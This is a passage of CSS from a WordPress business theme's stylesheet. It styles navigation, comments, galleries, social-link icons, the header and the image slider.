}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.comment-navigation .nav-next a,
.comment-navigation .nav-previous a,
.nav-links .nav-previous a,
.nav-links .nav-next a{
    background: transparent; 
    color: #121212;
    border:0;
    padding: 14px 0px;
    border-radius: 3px;
    line-height: 1.1;
    display: block;
    font-size: 18px;
}

.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover {
    background: transparent;
    color: #1bbc9b;
}

.comment-navigation .nav-next a:hover:after,
.comment-navigation .nav-previous a:hover:before,
.nav-links .nav-previous a:hover:before,
.nav-links .nav-next a:hover:after {
    color: #1bbc9b;
}

.nav-links{
    border-top: medium none;
    margin-bottom: 20px;
    padding: 20px 0;
    overflow: hidden;
}

.nav-links .page-numbers {
    border: 1px solid;
    padding: 5px 10px;
}

.nav-links .page-numbers.current,.nav-links a.page-numbers:hover {
    background: #1bbc9b none repeat scroll 0 0;
    border-color: #1bbc9b ;
    color: #ffffff;
}
.nav-links .page-numbers.dots {
    border: none;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;/* It should be ablolute */
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important; /* It should be clip auto */
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
}

.alignnone{
    clear: both;
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    margin-top: 15px;

}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear-fix::before,
.clear-fix::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after,
#home-page-widget-area::after,
#home-page-widget-area::before,
#featured-slider::after,
#featured-slider::before {
    content: "";
    display: table;
}

.clear-fix::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after {
    clear: both;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin:30px 0 0;
}
.widget:first-child {
    margin: 0;
}

/* Make sure select elements fit in widgets. */

.widget select {
    max-width: 100%;
}

.section-title,
.section-title .seperator {
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 24px;
}

.section-title .seperator  {
    margin-bottom: 5px;
}

.section-title .seperator span {
    display: inline-block;
    position: relative;
}

.section-title .seperator span:before,
.section-title .seperator span:after{
    background-color: #ddd;
    content: "";
    height: 1px;
    position: absolute;
    top: 50%;
    width: 60px;
    position: absolute;
}

.section-title .seperator span:before{
    right: 100%;
}

.section-title .seperator span:after {
    left: 100%;
}

.section-title .seperator i {
    color:#1bbc9b;
    font-size: 20px;
    font-family: "FontAwesome"; 
    padding: 5px 15px;
    display: inline-block;
}


#home-page-widget-area .widget-title {
    color: #303133;
    display: block;
    font-size: 35px;
    font-weight: 400;
    margin-bottom: 10px;
    overflow: hidden;
    padding-left: 0px;
    text-align: center;
    text-transform: capitalize;
    letter-spacing: 1px;
    line-height: 1;
}


#home-page-widget-area .widget-title span{
    position: relative;
}

#home-page-widget-area .widget-title span::before {
    background-color: #fff;
    content: "";
    height: 1px;
    position: absolute;
    top: 0;
    width: 100px;
    right: 100%;
    margin-right: 30px;
    top: 46%;
}

#home-page-widget-area .widget-title span::after {
    background-color: #fff;
    content: "";
    height: 1px;
    position: absolute;
    top: 0;
    width: 100px;
    left: 100%;
    margin-left: 30px;
    top: 46%;
}

#home-page-widget-area .bg_enabled .widget-title span::before,
#home-page-widget-area .bg_enabled .widget-title span::after,
#home-page-widget-area .business_point_widget_services .widget-title span::before,
#home-page-widget-area .business_point_widget_services .widget-title span::after,
#home-page-widget-area .business_point_widget_latest_news .widget-title span::before,
#home-page-widget-area .business_point_widget_latest_news .widget-title span::after{
	background-color:#1bbc9b;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.entry-meta > span,
.entry-footer > span,
.single-post-meta > span {
    margin: 0 10px 0 0;
}

.entry-meta > span a, .single-post-meta > span a, .entry-footer > span a {
    color: #686868;
    font-style: italic;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 15px 0 0;
}

.entry-meta > span::before,
.entry-footer > span::before,
.single-post-meta > span::before {
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    margin-right:8px;
    content: "";
    color:#1bbc9b;
}

.entry-meta .byline .author.vcard {
    margin-left: -4px;
}

.entry-footer span {
    margin-right: 15px;
}

.entry-footer span.author.vcard {
    margin-right: 0px;
}

span.comments-link::before {
    content: "\f086";
}

.entry-meta .posted-on::before,
.single-post-meta .posted-on::before {
    content: "\f073 ";
}

.entry-footer > .cat-links::before {
    content: "\f07c";
}

.entry-meta .byline::before,
.single-post-meta .byline::before {
    content: "\f007";
}

.entry-footer .edit-link::before{
    content: "\f044";
}

.entry-footer .tags-links::before{
    content: "\f02c";
}


/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.authorbox .author-avatar {
    float: left;
    margin: 5px 15px 10px 0;
}
.authorbox {
    background:#e6ffff;
    border: 1px solid #dddddd;
    margin-top: 20px;
    overflow: hidden;
    padding: 15px;
}

.authorbox.no-author-avatar .author-info {
    margin-left: 0;
}

.authorbox .author-bio-posts-content {
    margin-top: 10px;
}

.authorbox .author-bio-posts-content p {
    margin: 0;
}

.authorbox .author-bio-posts-content ul {
    list-style-position: inside;
    margin: 0;
}

#respond {
    clear: both;
    display: block;
    float: left;
    width: 97%;
}

#commentform label {
    display: inline-block;
    width: 100px;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comments-area form#commentform p {
    float: left;
    width: 33.33%;
}

.comments-area #commentform p.comment-notes,
.comments-area #commentform p.comment-form-comment {
    width: 100%;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-form {
    margin: 0 -15px;
}

.comments-area form#commentform p.logged-in-as ,
.comments-area form#commentform p{
    padding: 0 15px;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input{
    width: 100%;
}
#tab-reviews .comment-form-author,
#tab-reviews .comment-form-email,
#tab-reviews .comment-form-url{
    width: 50%;
}

.comments-area form#commentform p.logged-in-as {
    padding: 0 15px;
    width: 100%;
}

.comment-form-author,
.comment-form-email,
.comment-form-url{
    width: 33.33%;
    float: left;
}

.comment-list li.comment::after {
    content: inherit;
    display: none;
}

.comment-list li{
    padding-left: 0;
}

.comment {
    background-position: 0 -74px;
    display: block;
    float: left;
    width: 100%;
}

ol.comment-list .comment{
    margin-bottom: 15px;
}

ol.comment-list .comment:first-child {
    margin-bottom: 0px;
}

ol.comment-list {
    border-radius: 5px;
    float: left;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
    overflow: inherit;
    padding: 0;
    width: 100%;
}

ol.comment-list .children {
    border: medium none;
    float: left;
    margin: 15px 0 5px 15px;
    width: 98%;
}

ol.comment-list li {
    list-style: outside none none;
    margin-bottom: 0px;
}

.comment-list .comment-content ul,
.comment-list .comment-content ul li  {
    list-style: disc;
}

.comment-list .comment-content ol,
.comment-list .comment-content ol li  {
    list-style: decimal;
}

.comment .comment-body {
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-radius: 0;
    clear: both;
    display: block;
    float: left;
    margin-top: 5px;
    padding: 10px 30px 10px 30px;
    position: relative;
    text-align: left;
    width: 100%;
}

.comment-author.vcard {
    font-size: 20px;
    margin-bottom: 5px;
}

.comment-list .children {
    background-position: left 20px;
    background-repeat: no-repeat;
    border-left: 1px solid rgb(238, 238, 238);
    margin-left: 0;
    padding-left: 40px;
}

.comment-list li.comment > div img.avatar {
    left: 29px;
    position: absolute;
    top: 29px;
}

#comment-form-title {
    font-size: 24px;
    padding-bottom: 10px;
}

.vcard .avatar {
    float: left;
    margin: 7px 15px 15px 0;
}

.comment-metadata {
    font-size: 13px;
    font-style: italic;
    line-height: 16px;
    margin-bottom: 10px;
}

.comment-reply-link {
    color: #ffffff;
    display: inline-block;
    float: none;
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 10px;
    padding: 1px 15px 3px;
    border-radius: 2px;
}

a.comment-reply-link:hover {
    color: #fff;
}

.form-allowed-tags code {
    white-space: inherit;
    word-wrap: break-word;
}

.comment-respond label {
    display: block;
    font-weight: normal;
}

.comments-title {
    float: left;
    font-weight: normal;
    margin: 25px 0 15px 0px;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#commentform label {
    display: inline-block;
    width: 100px;
}

#commentform  input[type="submit"] {
    padding: 14px 45px;
    border-radius: 3px;
    line-height: 1.1;
    border:1px solid #1bbc9b;
}

#commentform  input[type="submit"]:hover {
    background: transparent;
    color: #1bbc9b;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    line-height: 0;
    padding: 0px 5px 5px 0px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}


/*--------------------------------------------------------------
# Custom
--------------------------------------------------------------*/

#page {
    position: relative;
    margin: 0 auto;
    overflow: hidden;
}

.site-layout-boxed #page {
    box-shadow: 0 0 1px #999999;
    width: 1255px;
    margin-top: 35px;
    margin-bottom: 35px;
}

.container {
    width: 1200px;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
}

.inner-wrapper {
    margin-left: -15px;
    margin-right: -15px;
}

.v-center{
    transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    position: absolute;
    top: 50%;
    left: 50%;
}

.button {
    background: #1bbc9b;
    color: #fff;
    display: inline-block;
    padding:14px 45px;
    font-size: 15px;
    border:1px solid #1bbc9b; 
    border-radius: 3px; 
    line-height: 1.1;
}

.button:hover {
    background: transparent;
}

.button,
.button:hover {
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}

/*--------------------------------------------------------------
##  Header Style
--------------------------------------------------------------*/

.custom-logo-link,
.site-logo-link,
#site-identity {
    float: left;
    margin-right: 15px;
}

.custom-logo-link,.site-logo-link {
    max-width: 300px;
}

.site-info a{
    color: #fff;
}

.site-header {
    position: relative;
}

#masthead {
    float: left;
    z-index: 999;
    padding: 20px 0px;
    position: relative;
    width: 100%;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}

.site-title > a {
    color: #222;
}
.site-title {
    color: #282828;
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 0;
    font-family: "Open Sans",sans-serif;

}
.site-branding {
    float: left;
    margin-right: 30px;
}
.site-description {
    color: #222;
    font-size: 15px;
    font-style: inherit;
    margin-bottom: 0px;
}

.home.page-template-home .slider-enabled .site-title > a,
.home.page-template-home .slider-enabled .site-title,
.home.page-template-home .slider-enabled .site-description,
.home.page-template-default .site-title > a,
.home.page-template-default .site-title,
.home.page-template-default .site-description,
.home.blog .site-title a,
.home.blog .site-description {
	color: #282828;
}

#masthead.header-collapse{
    background: #fff;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
    z-index: 9999;
}

#masthead.header-collapse .site-title > a,
#masthead.header-collapse .site-description {
	color: #282828;
}

.right-head {
    float: right;
    padding-top: 20px;
}

.social-links {
    float: right;
}

.search-box {
    float: right;
    position: relative;
}

.search-box > a {
    background: #1bbc9b none repeat scroll 0 0;
    color: #ffffff;
    display: block;
    padding: 6.2px 8.7px;
}

.search-box > a i {
    font-size: 17px;
}

.search-box > a:hover {
    color: #fff;
    background-color: #1bbc9b;
}

.search-box .search-box-wrap {
    background: #ffffff none repeat scroll 0 0;
    top: 45px;
    box-shadow: 0 1px 2px;
    display: none;
    padding: 10px;
    position: absolute;
    right: 7%;
    width: 300px;
    z-index: 9999;
}

.search-box .search-box-wrap {
    right: 3%;
    width: 300px;
}

.search-form input.search-field {
    background: #f9f9f9;
    padding: 10px 9% 10px 10px;
    width: 100%;
    height: auto;
    box-sizing: border-box;
}

.search-form input.search-field:focus {
    background: #ebffff;
}

.search-submit {
    border-radius: 0 ;
    padding: 7.3px 20px;
    position: absolute;
    right: 0;
    top: 0;
    height: 44px;
}

.search-form {
    position: relative;
}

/*--------------------------------------------------------------
## Social Links Style
--------------------------------------------------------------*/

.business_point_widget_social {
    clear: both;
    overflow: hidden;
}

.business_point_widget_social ul {
    margin: 0;
}

.business_point_widget_social li a {
    border: 1px solid #bababa;
    display: inline-block;
    height: 33px;
    line-height: 1.7;
    margin-right: 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 33px;

    -webkit-transform: rotate(45deg); /* Ch <36, Saf 5.1+, iOS < 9.2, An =<4.4.4 */
      -ms-transform: rotate(45deg); /* IE 9 */
          transform: rotate(45deg); /* IE 10, Fx 16+, Op 12.1+ */
}

.business_point_widget_social li {
    display: block;
    float: left;
    margin:10px;
}

.widget-area .business_point_widget_social li,
#footer-widgets .business_point_widget_social li {
    padding: 0;
}

.widget-area .business_point_widget_social li::before,
#footer-widgets .business_point_widget_social li::before {
    display: none;
}

.business_point_widget_social ul li a::before {
    font-size: 18px;
}

.business_point_widget_social li a i {
    color:#cacad8;
    font-size: 18px;
    font-weight: normal;
}

.business_point_widget_social ul li a::before {
    color: #8c8c8c;
    content: "\f0c1";
    display: block;
    font-family: FontAwesome;
    font-weight: normal;
    line-height: 1.7;

    -webkit-transform: rotate(-45deg); /* Ch <36, Saf 5.1+, iOS < 9.2, An =<4.4.4 */
      -ms-transform: rotate(-45deg); /* IE 9 */
          transform: rotate(-45deg); /* IE 10, Fx 16+, Op 12.1+ */
}

.business_point_widget_social ul li a:hover {
    background-color: #1bbc9b;
    border: 1px solid rgba(0, 0, 0, 0);
    -moz-transition: all 0.4s ease-out 0s;
    -webkit-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.business_point_widget_social ul li a:hover::before {
    color: #fff;
}

#home-page-widget-area .business_point_widget_social ul li a::before {
    color: #1bbc9b;
}

#home-page-widget-area .business_point_widget_social ul li a:hover::before {
    color: #fff;
}

#home-page-widget-area .business_point_widget_social li a {
    border: 1px solid #1bbc9b;
}

#home-page-widget-area .business_point_widget_social ul{
    text-align: center;   
}

#home-page-widget-area .business_point_widget_social li{
    float: none;
    display: inline-block;
    text-align: center;
}

#sidebar-primary .widget.business_point_widget_social ul li {
    border-bottom: none;
}

#sidebar-primary .business_point_widget_social li a {
    border: 1px solid #eeeeee;
}

#sidebar-primary .business_point_widget_social ul li a::before{
    color: #8c8c8c;
}

#sidebar-primary .business_point_widget_social ul li a:hover::before{
    color: #fff;
}

.business_point_widget_social ul li a[href*="facebook.com"]::before {
    content: "\f09a";
}

.business_point_widget_social ul li a[href*="twitter.com"]::before {
    content: "\f099";
}

.business_point_widget_social ul li a[href*="linkedin.com"]::before {
    content: "\f0e1";
}

.business_point_widget_social ul li a[href*="plus.google.com"]::before {
    content: "\f0d5";
}

.business_point_widget_social ul li a[href*="youtube.com"]::before {
    content: "\f167";
}

.business_point_widget_social ul li a[href*="dribbble.com"]::before {
    content: "\f17d";
}

.business_point_widget_social ul li a[href*="pinterest.com"]::before {
    content: "\f0d2";
}

.business_point_widget_social ul li a[href*="bitbucket.org"]::before {
    content: "\f171";
}

.business_point_widget_social ul li a[href*="github.com"]::before {
    content: "\f113";
}

.business_point_widget_social ul li a[href*="codepen.io"]::before {
    content: "\f1cb";
}

.business_point_widget_social ul li a[href*="flickr.com"]::before {
    content: "\f16e";
}

.business_point_widget_social ul li a[href$="/feed/"]::before {
    content: "\f09e";
}

.business_point_widget_social ul li a[href*="foursquare.com"]::before {
    content: "\f180";
}

.business_point_widget_social ul li a[href*="instagram.com"]::before {
    content: "\f16d";
}

.business_point_widget_social ul li a[href*="tumblr.com"]::before {
    content: "\f173";
}

.business_point_widget_social ul li a[href*="reddit.com"]::before {
    content: "\f1a1";
}

.business_point_widget_social ul li a[href*="vimeo.com"]::before {
    content: "\f194";
}

.business_point_widget_social ul li a[href*="digg.com"]::before {
    content: "\f1a6";
}

.business_point_widget_social ul li a[href*="twitch.tv"]::before {
    content: "\f1e8";
}

.business_point_widget_social ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4";
}

.business_point_widget_social ul li a[href*="delicious.com"]::before {
    content: "\f1a5";
}

.business_point_widget_social ul li a[href*="mailto:"]::before {
    content: "\f0e0";
}
.business_point_widget_social ul li a[href*="soundcloud.com"]::before {
    content: "\f1be";
}
.business_point_widget_social ul li a[href*="wordpress.org"]::before {
    content: "\f19a";
}
.business_point_widget_social ul li a[href*="wordpress.com"]::before {
    content: "\f19a";
}

.business_point_widget_social ul li a[href*="jsfiddle.net"]::before {
    content: "\f1cc";
}

.business_point_widget_social ul li a[href*="tripadvisor.com"]::before {
    content: "\f262";
}

.business_point_widget_social ul li a[href*="foursquare.com"]::before {
    content: "\f180";
}

.business_point_widget_social ul li a[href*="angel.co"]::before {
    content: "\f209";
}

.business_point_widget_social ul li a[href*="slack.com"]::before {
    content: "\f198";
}

/*social links hover effect */

.business_point_widget_social ul li a[href*="facebook.com"]:hover {
    background-color: #3b5998;
}

.business_point_widget_social ul li a[href*="twitter.com"]:hover {
    background-color: #00aced;
}

.business_point_widget_social ul li a[href*="plus.google.com"]:hover {
    background-color: #dd4b39;
}

.business_point_widget_social ul li a[href*="/feed/"]:hover  {
    background-color: #dc622c;
}

.business_point_widget_social ul li a[href*="wordpress.org"]:hover,
.business_point_widget_social ul li a[href*="wordpress.com"]:hover {
    background-color: #45bbe6;
}

.business_point_widget_social ul li a[href*="github.com"]:hover {
    background-color: #4183c4;
}

.business_point_widget_social ul li a[href*="linkedin.com"]:hover {
    background-color: #007bb6;
}

.business_point_widget_social ul li a[href*="pinterest.com"]:hover {
    background-color: #cb2027;
}

.business_point_widget_social ul li a[href*="flickr.com"]:hover {
    background-color: #ff0084;
}

.business_point_widget_social ul li a[href*="vimeo.com"]:hover {
    background-color: #aad450;
}

.business_point_widget_social ul li a[href*="youtube.com"]:hover {
    background-color: #bb0000;
}

.business_point_widget_social ul li a[href*="instagram.com"]:hover {
    background-color: #517fa4;
}

.business_point_widget_social ul li a[href*="dribbble.com"]:hover {
    background-color: #ea4c89;
}

.business_point_widget_social ul li a[href*="skype.com"]:hover {
    background-color: #12a5f4;
}

.business_point_widget_social ul li a[href*="digg.com"]:hover {
    background-color: #333;
}

.business_point_widget_social ul li a[href*="codepen.io"]:hover {
    background-color: #000;
}

.business_point_widget_social ul li a[href*="reddit.com"]:hover {
    background-color: #ff4500;
}

.business_point_widget_social ul li a[href*="mailto:"]:hover {
    background-color: #1d62f0;
}

.business_point_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color: #f94877;
}

.business_point_widget_social ul li a[href*="stumbleupon.com"]:hover {
    background-color: #eb4924;
}

.business_point_widget_social ul li a[href*="twitch.tv"]:hover {
    background-color: #6441a5;
}

.business_point_widget_social ul li a[href*="tumblr.com"]:hover {
    background-color: #32506d;
}

.business_point_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color: #f94877;
}

.business_point_widget_social ul li a[href*="stumbleupon.com"]:hover {
    background-color: #eb4924;
}

.business_point_widget_social ul li a[href*="twitch.tv"]:hover {
    background-color: #6441a5;
}

.business_point_widget_social ul li a[href*="tumblr.com"]:hover {
    background-color: #32506d;
}

.business_point_widget_social ul li a[href*="soundcloud.com"]:hover {
    background-color: #ff5500;
}

.business_point_widget_social ul li a[href*="wordpress.org"]:hover {
    background-color:#45bbe6;
}

.business_point_widget_social ul li a[href*="jsfiddle.net"]:hover {
    background-color:#4679bd;
}

.business_point_widget_social ul li a[href*="tripadvisor.com"]:hover {
    background-color:#86c171;
}

.business_point_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color:#2d5be3;
}

.business_point_widget_social ul li a[href*="angel.co"]:hover {
    background-color:#000;
}

.business_point_widget_social ul li a[href*="slack.com"]:hover {
    background-color:#56b68b;
}


/*--------------------------------------------------------------
## Top header Style
--------------------------------------------------------------*/

.top-header {
    float: left;
    width: 100%;
}

.top-header {
    padding-top: 10px;
    padding-bottom: 10px;
    background: #1bbc9b;
}

.top-left {
    float: left;
}

.top-right {
    float: right;
}

.top-left span {
    color: #fff;
    margin-right: 15px;
    line-height: 1;
    font-size: 14px;
}

.top-left span i {
    color: #fff;
    margin-right: 10px;
}

.top-menu-content .menu {
    float: left;
    list-style: none;
    margin:0;
}

.top-menu-content .menu li {
    display: inline-block;
    line-height: 1;
}

.top-menu-content .menu li a{
    color: #fff;
    display: block;
    font-size: 14px;
    font-weight: normal;
    position: relative;
    z-index: 99;
    text-transform: capitalize;
    padding: 0px 15px;
    line-height: 1;
    position: relative;
}

.top-header .business_point_widget_social li {
    margin:0;
}

.top-header .business_point_widget_social li a {
    height: auto;
    width: auto;
    border:0;
    line-height: 1;
    padding: 0px 15px;
    position: relative;
    transform: none !important;
}

.top-header .business_point_widget_social ul li a::before {
    color: #fff;
    font-size: 14px;
    line-height: 1;
    transform: none !important;
}

.top-header .business_point_widget_social li a:hover {
    background: transparent !important;
    border:0px;
}

.top-menu-content .menu li a:after,
.top-header .business_point_widget_social li a:after {
    content:"";
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 1px;
    background: #fff;

    -webkit-transform: rotate(35deg); /* Ch <36, Saf 5.1+, iOS < 9.2, An =<4.4.4 */
      -ms-transform: rotate(35deg); /* IE 9 */
          transform: rotate(35deg); /* IE 10, Fx 16+, Op 12.1+ */
}

.top-menu-content .menu li:last-child a:after ,
.top-header .business_point_widget_social li:last-child a:after{
    display: none;
}


/*--------------------------------------------------------------
## Main slider Style
--------------------------------------------------------------*/

#featured-slider,
#main-slider .cycle-slide img {
    float: left;
    width: 100%;
}


#featured-slider {
    overflow: hidden;
    position: relative;
    z-index: 99;
}

.overlay-enabled .cycle-slide{
    position: relative;
}

.overlay-enabled .cycle-slide:before{
    background: rgba(0,0,0,0.45);
    content:"";
    position: absolute;
    height: 100%;
    width: 100%;
    top:0;
    left:0;
}

#main-slider {
    color: #686868;
    clear: both;
    position: relative;
    text-align: center;

}

#main-slider article {
    width: 100%;
}

#main-slider.cycle-slide {
    background-position: center;
    background-size: cover;
    overflow: hidden;
    position: relative; 
    display:table;
    width:100%;
    z-index:5;
    padding-top:130px;
    padding-bottom: 130px;
}

#main-slider .cycle-caption{
    width:50%;
    text-align: left;
    z-index: 999;
    transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    position: absolute;
    top: 50%;
}

#main-slider .cycle-slide .cycle-caption{

    opacity:0;
    display:table-cell;
    vertical-align:middle;
    width:100%;
    text-align: left;
}

#main-slider .cycle-slide .cycle-caption .caption-wrap {
    width: 100%;
    text-align: center;
} 

#main-slider .cycle-slide .cycle-caption .caption-wrap p{
    margin-bottom: 0px;
    font-size: 15px;
}

#main-slider  .cycle-slide.cycle-slide-active .cycle-caption {
    opacity:1;
    
}

#main-slider .cycle-caption h3 {
    color: #fff;
    display: inline-block;
    font-family: "Open Sans",sans-serif;
    font-size: 50px;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 1px;
    margin-bottom: 10px;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
    position:relative;
    width:100%;

}

#main-slider .cycle-caption .slider-meta {
    font-size: 17px;
    margin-bottom: 0px;
    color: #fff;
    display: block;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.5;
    max-width: 100%;
}

.slider-cta {
    padding-top: 50px;
}

#main-slider .cycle-slide .cycle-caption .caption-wrap .button {
    margin-top: 25px;
}

/*slider pager box*/
#main-slider .pager-box {
    background-color: #1bbc9b;
    cursor: pointer;
    display: inline-block;
    float: none;
    height: 10px;
    margin: 3px 5px;
    width: 10px;
    z-index: 99;
    
}

#main-slider .cycle-pager {
    bottom: 5%;
    position: absolute;
    right: 0;
    text-align: center;
    width: 100%;
    z-index: 999;
}

#main-slider .pager-box.cycle-pager-active {
    background-color: #fff;
    height: 14px;
    width: 14px;
    border:5px solid #1bbc9b;
}

#main-slider .pager-box,
#main-slider .pager-box.cycle-pager-active {
    -webkit-transition: 0.2s ease-in-out;
    -moz-transition: 0.2s ease-in-out;
    -o-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
} 

/*Slider cycle next / previous*/

#main-slider .cycle-prev,
#main-slider .cycle-next {
    color: #ffffff;
    cursor: pointer;
    display: block;
    font-weight: normal;
    position: absolute;
    transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    position: absolute;
    top: 50%;
    text-align: center;
    width: auto;
    height: auto;
    z-index: 99999;
    /*line-height:1.3 ;*/
    background-color: transparent;
    opacity:0;
}

#main-slider .cycle-prev {
    left: -30px;
}

#main-slider .cycle-next {
    right: -30px;
}

#main-slider .cycle-prev i,
#main-slider .cycle-next i{
    font-size:70px;
    color:#fff;
    line-height:30px;
}

#main-slider .cycle-prev:hover,
#main-slider .cycle-next:hover{
   color: #fff;
}

#main-slider:hover .cycle-prev,
#main-slider:hover .cycle-next {
    opacity:1;
}

#main-slider:hover .cycle-prev {
    left: 30px;
}

#main-slider:hover .cycle-next {
    right: 30px;
}

#main-slider .cycle-prev:hover i{
    color: #1bbc9b;
}

#main-slider .cycle-next:hover i{
    color: #1bbc9b;
}

#main-slider:hover .cycle-prev,
#main-slider:hover .cycle-next,
#main-slider .cycle-prev,
#main-slider .cycle-next {
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}


/*--------------------------------------------------------------
## Main Content Style
--------------------------------------------------------------*/

#primary {
    width: 70%;
    padding-left:15px;
    padding-right: 15px;
    float: left;
}

#content {
    padding: 40px 0 40px 0px;
    clear: both;
}

.search-results .page-title {
    text-align: left;
}

.home-widgets-disabled #content {
    display: none;
}

.home.page-template-home #content,
.page-template-home #content {
    padding: 0;
}

#featured-content {
    padding: 40px 0 0;
    clear: both;
}

#primary article {
    float: left;
    width: 100%;
}

.search-results #primary article {
    text-align: left;
}

.search-results #primary article .entry-title:after{
    display: none;
}

.search-results #primary article .entry-title {
    font-size: 20px;
    font-weight: 400;
}

.search-results #primary article .entry-summary,
.search-results #primary article .entry-content,
.search-results #primary article .entry-meta,
.search-results #primary article .entry-footer {
    font-size: 14px;
}

